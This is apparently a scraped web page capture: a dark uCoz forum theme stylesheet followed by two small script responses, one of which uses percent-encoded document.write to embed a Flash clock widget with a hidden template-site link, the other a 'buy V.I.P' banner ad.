a.forumBarA:visited {text-decoration:none; color:#949494;}
a.forumBarA:hover {text-decoration:underline; color:#949494;}
a.forumBarA:active {text-decoration:underline; color:#949494;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#585858;color:#FFFFFF;}
.fastNavCat {background:#EEEEF0;}
.fastNavCatA {background:#EEEEF0;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.pagesInfo {background:#868686;padding-right:10px;font-size:7pt;display:none;}
.switches , swchItemDots{background:#1B1B1B;}
.swchItem , .swchItem1, .switch {background:#181818;width:15px;font-size:7pt;padding:4px;border:1px solid #292929;}
.swchItemA, .swchItemA1 , .switchActive {background:#1C1C1C;font-weight:bold;color:#98B400;width:15px;padding:4px;border:1px solid #292929;}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#98B400;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#98B400;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#98B400;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#98B400;}


/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#1C1C1C}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#181818}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#CCCCCC;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#1C1C1C;height:25px;font-weight:bold;font-size:7pt;color:#FFFFFF;padding-left:40px;}
.threadsDetails {padding:2px;background:#1C1C1C;height:25px;color:#FEFEFE;}
.forumOnlineBar {padding:2px;background:#292929;height:25px;color:#FEFEFE;}

a.threadPinnedLink:link {text-decoration:none; color:#999999;}
a.threadPinnedLink:visited {text-decoration:none; color:#fff;}
a.threadPinnedLink:hover {text-decoration:underline; color:#1E90FF;}
a.threadPinnedLink:active {text-decoration:underline; color:#1E90FF;}

.threadPinnedLink,.threadLink {font-weight:bold;}
a.threadLink:link {text-decoration:none; color:##98B400;}
a.threadLink:visited {text-decoration:none; color:#98B400;}
a.threadLink:hover {text-decoration:underline; color:#98B400;}
a.threadLink:active {text-decoration:none; color:#98B400;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* Posts View */
.postTable {background:#1B1B1B}
.postPoll {background:#1C1C1C;text-align:center;}
.postFirst {background:#868686;border-bottom:1px solid silver;}
.postRest1 {background:#868686;}
.postRest2 {background:#868686;}
.postSeparator {height:2px;background:#98B400;}

.postTdTop,.postBottom {background:#292929;height:20px;}
.postUser {font-weight:bold;}
.postTdInfo {background:#1C1C1C;text-align:center;padding:5px;border-top:1px solid #504F50;border-bottom:1px solid #504F50;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#949494;}
.posttdMessage {background:#292929;padding:5px;border-top:1px solid #504F50;border-bottom:1px solid #504F50;color:#949494}

.postPoll {padding:5px;}
.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#252525;font-size:9px;}
.quoteMessage {background:#252525;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:#CCCCCC;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#FFFF00;}
.statusOffline {color:#FFFFFF;}
/* ---------- */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/171/27.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/171/27.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* Post Form */
.commFl {width:100%;padding:2px 3px;font-size:7pt;color:#989898;background:#181818;border:1px solid #292929;}
input[type='text'],input[type='password'] {padding:2px 3px;font-size:7pt;color:#98B400;background:url("/img/forumtitle.png")#181818;border:1px solid #292929;}
input[type='submit']{padding:2px 3px;font-size:7pt;color:#98B400;background:url("/img/forumtitle.png")#181818;border:1px solid #292929;}
.checkbtn, .pollreSultsBut , .allUsersBtn ,.codeButtons {padding:2px 3px;font-size:7pt;color:#98B400;background:url("/img/forumtitle.png")#181818;border:1px solid #292929;}
.postNameFl,.postDescrFl {background:#CACED2;border:1px solid #FFFFFF;width:500px;}
.postPollFl,.postQuestionFl {background:#292929;border:1px solid #292929;width:400px;color:#989898;}
.postResultFl {background:#CACED2;border:1px solid #FFFFFF;width:50px}
.postAnswerFl {background:#CACED2;border:1px solid #FFFFFF;width:300px}
.postTextFl {background:#292929;border:1px solid #292929;width:550px;height:150px;color:#989898}
.postUserFl {background:#CACED2;border:1px solid #FFFFFF;width:300px}
.postTextFl {width:550px;height:150px;background: url(/img/foruminfo.png) no-repeat top right;border:1px solid #252525;}

.postPreview, .postReset{padding:2px 3px;font-size:7pt;color:#98B400;background:url("/img/forumtitle.png")#181818;border:1px solid #292929;}
.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* --------- */

/* ====== forum End ====== */



/* Search */
.queryField {width:140px; background:url('/img/fon2.bmp') repeat-x #494949; border: #222222 1px solid; color:#808080}
.div {width:140px;background:#333333;color:#bbbbbb}
/* --------- */

/* Scroll bar */
BODY {scrollbar-face-color: #333333;scrollbar-shadow-color: #222222;scrollbar-highlight-color: #333333;scrollbar-3dlight-color: #444444;scrollbar-darkshadow-color: #323232;scrollbar-track-color: #000000;scrollbar-arrow-color: #252525;font-family: Verdana;FONT-SIZE: 9pt;COLOR: #444444;FONT-FAMILY: arial,helvetica,sans-serif;margin: 0;padding: 0;}

/* Proz Banner */
#banners a img {opacity:0.09; -moz-opacity:0.09; filter:alpha(opacity=40); }
#banners a:hover img {opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);}
/* --------- */

/* PageSelector */
.catPages1 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.catPages1 a:link,
.catPages1 a:visited,
.catPages1 a:hover,
.catPages1 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.catPages1 a:hover {background:#2c2c2c;color: #1E90FF;font-weight:bold;border:2px solid #282828;}
.catPages1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}

.pagesBlock1 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.pagesBlock1 a:link,
.pagesBlock1 a:visited,
.pagesBlock1 a:hover,
.pagesBlock1 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.pagesBlock1 a:hover {background:#2c2c2c;color:#1E90FF;font-weight:bold;border:2px solid #282828;}
.pagesBlock1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}

.pagesBlock1 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.pagesBlock1 a:link,
.pagesBlock1 a:visited,
.pagesBlock1 a:hover,
.pagesBlock1 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.pagesBlock1 a:hover {background:#2c2c2c;color:#1E90FF;font-weight:bold;border:2px solid #282828;}
.pagesBlock1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}

.pagesBlockuz1 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.pagesBlockuz1 a:link,
.pagesBlockuz1 a:visited,
.pagesBlockuz1 a:hover,
.pagesBlockuz1 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.pagesBlockuz1 a:hover {background:#2c2c2c;color:#1E90FF;font-weight:bold;border:2px solid #282828;}
.pagesBlockuz1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}

.pagesBlockuz2 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.pagesBlockuz2 a:link,
.pagesBlockuz2 a:visited,
.pagesBlockuz2 a:hover,
.pagesBlockuz2 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.pagesBlockuz2 a:hover {background:#2c2c2c;color:#1E90FF;font-weight:bold;border:2px solid #282828;}
.pagesBlockuz2 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}
/* --------- */

/* Mchat */
.formMchat {font-size : 7pt; width:140px; background:url('/img/fon2.bmp') repeat-x #494949; border: #4c4c4c 1px solid; color:#1e90ff}
.cMessage {color:#707070}
/* --------- */


/* Design */
.posttdMessageS {background:url('/img/fon_blokov.png') #000000;padding:5px;}
.posttdMessageS1 {background:url('/img/fon_blokov.png') #000000;text-align:center;padding:5px;}
.gTableSkl {background:transparent;border-bottom:2px solid #454545;}
.postSkl {border-top:2px solid #282828;border-left:2px solid #282828;border-right:2px solid #282828;border-bottom:2px solid #282828;background:#1B1B1B; }
.skldesign1 {color:#a5de1e;height:23px;font-size:10px;background:url('/img/15.bmp') center #212121; }
.querySkl {background:url('/img/fon2.bmp') repeat-x #494949; border: #000000 1px solid; color:#808080;}
.querySkl1 {background:url('/img/fon2.bmp') repeat-x #333333; border: #000000 1px solid; color:#808080;}
.sklForumPlus {padding:2px;border:1px solid #a5de1e;color:#ACACAC;height:23px;font-size:10px;background:url('/img/15.bmp') repeat-x #000000; }
.navig a {color:#ffffff;padding:0 5px 0 5px;}
.navig a:link {color:#ffffff;}
.navig a:active {color:#ffffff;}
.navig a:visited {color:#ffffff;}
.navig a:hover {text-decoration:none;color:#ffffff;background-image:url('/img/4.2.gif'); border-top:1px solid #222222;border-right:1px solid #222222;border-bottom:1px solid #222222;border-left:1px solid #222222;padding: 2px 4px 2px 4px;}
.bBlok {padding:5px;background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
.bBlok1 {padding:4px;background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
.mchat {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.postSubmit {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.postPreview {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.postReset {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.button {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.uplFileFl {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.bBlok2 {padding:5px;background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
.buttonfile {background:#000000; border: 1px solid #252525; padding : 10px; font: bold 12px; text-align: center; color: gray; width: 100%;}
/* --------- */
/* by whom */
 .osninf {background:#222222;padding:8px;border-bottom:1px solid #555555;}
 .inftitl b, .osninf b {color:#878787;}
 .inftitl a:link, .inftitl a:visited, .inftitl a:active {text-decoration:underline;color:#555555;}
 .inftitl a:hover {text-decoration:none;}
 .infmes {border:1px dashed #666666;margin:5px 0 3px 0;padding:5px;background:#444444;font-size:7pt;
 color:#FFFFFF;}
 /* ------------- */

ul { 
 list-style: none; 
 margin: 0; 
 padding: 0; 
 } 
 img { 
 border: none; 
 } 

 #vert_menu { 
 font-weight: bold; 
 font-family: Verdana, Helvetica, sans-serif; 
 text-decoration: none; 
 font-size: 80%; 
 width: 202px; 
 } 

 #vert_menu li { 
 height: 37px; 
 } 

 #vert_menu li a:link, #vert_menu li a:visited { 
 text-decoration: none; 
 color: #e75533; 
 display: block; 
 background: url(http://wallaby.ucoz.ru/menu/vert_menu3.png) 0 0 no-repeat; 
 padding: 10px 0 10px 10px; 
 } 

 #vert_menu li a:hover, #vert_menu li #current { 
 color: #FFF; 
 background: url(http://wallaby.ucoz.ru/menu/vert_menu3.png) 0 -37px no-repeat; 
 padding: 10px 0 10px 15px; 
 }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wallaby.ucoz.ru/clock/oclockcs_boom.js
body_size: 997
content:
document.write(unescape('%3C%45%4D%42%45%44%20%61%6C%6C%6F%77%73%63%72%69%70%74%61%63%63%65%73%73%3D%22%6E%65%76%65%72%22%20%70%6C%75%67%69%6E%73%70%61%67%65%3D%22%68%74%74%70%3A%2F%2F%77%77%77%2E%6D%61%63%72%6F%6D%65%64%69%61%2E%63%6F%6D%2F%67%6F%2F%67%65%74%66%6C%61%73%68%70%6C%61%79%65%72%22%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%77%61%6C%6C%61%62%79%2E%75%63%6F%7A%2E%72%75%2F%63%6C%6F%63%6B%2F%6F%63%6C%6F%63%6B%5F%62%6F%6F%6D%2E%73%77%66%22%20%77%69%64%74%68%3D%22%31%37%30%22%20%68%65%69%67%68%74%3D%22%39%30%22%20%77%6D%6F%64%65%3D%22%74%72%61%6E%73%70%61%72%65%6E%74%22%20%74%79%70%65%3D%22%61%70%70%6C%69%63%61%74%69%6F%6E%2F%78%2D%73%68%6F%63%6B%77%61%76%65%2D%66%6C%61%73%68%22%20%71%75%61%6C%69%74%79%3D%22%68%69%67%68%22%3E%3C%64%69%76%20%73%74%79%6C%65%3D%22%64%69%73%70%6C%61%79%3A%6E%6F%6E%65%3B%22%3E%3C%61%20%68%72%65%66%3D%22%68%74%74%70%3A%2F%2F%77%61%6C%6C%61%62%79%2E%75%63%6F%7A%2E%72%75%2F%22%3EШаблоны%20для%20%75%63%6F%7A%3C%2F%61%3E%3C%2F%64%69%76%3E'));

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://1cs6-portal.ucoz.com/rtr/1-1
body_size: 279
content:
document.write('<a href="https://1cs6-portal.ucoz.com/rtr/1-1-1" target="_blank"><img alt="" border="0" src="http://www.evlspraguepro.com/documents/root/BigThumbnails/vip.png" width="180" height="270"></a><div align="center" class="textUnderBanner"><a class="textUnderBannerLink" href="https://1cs6-portal.ucoz.com/rtr/1-1-1" target="_blank">Купи V.I.P</a></div>');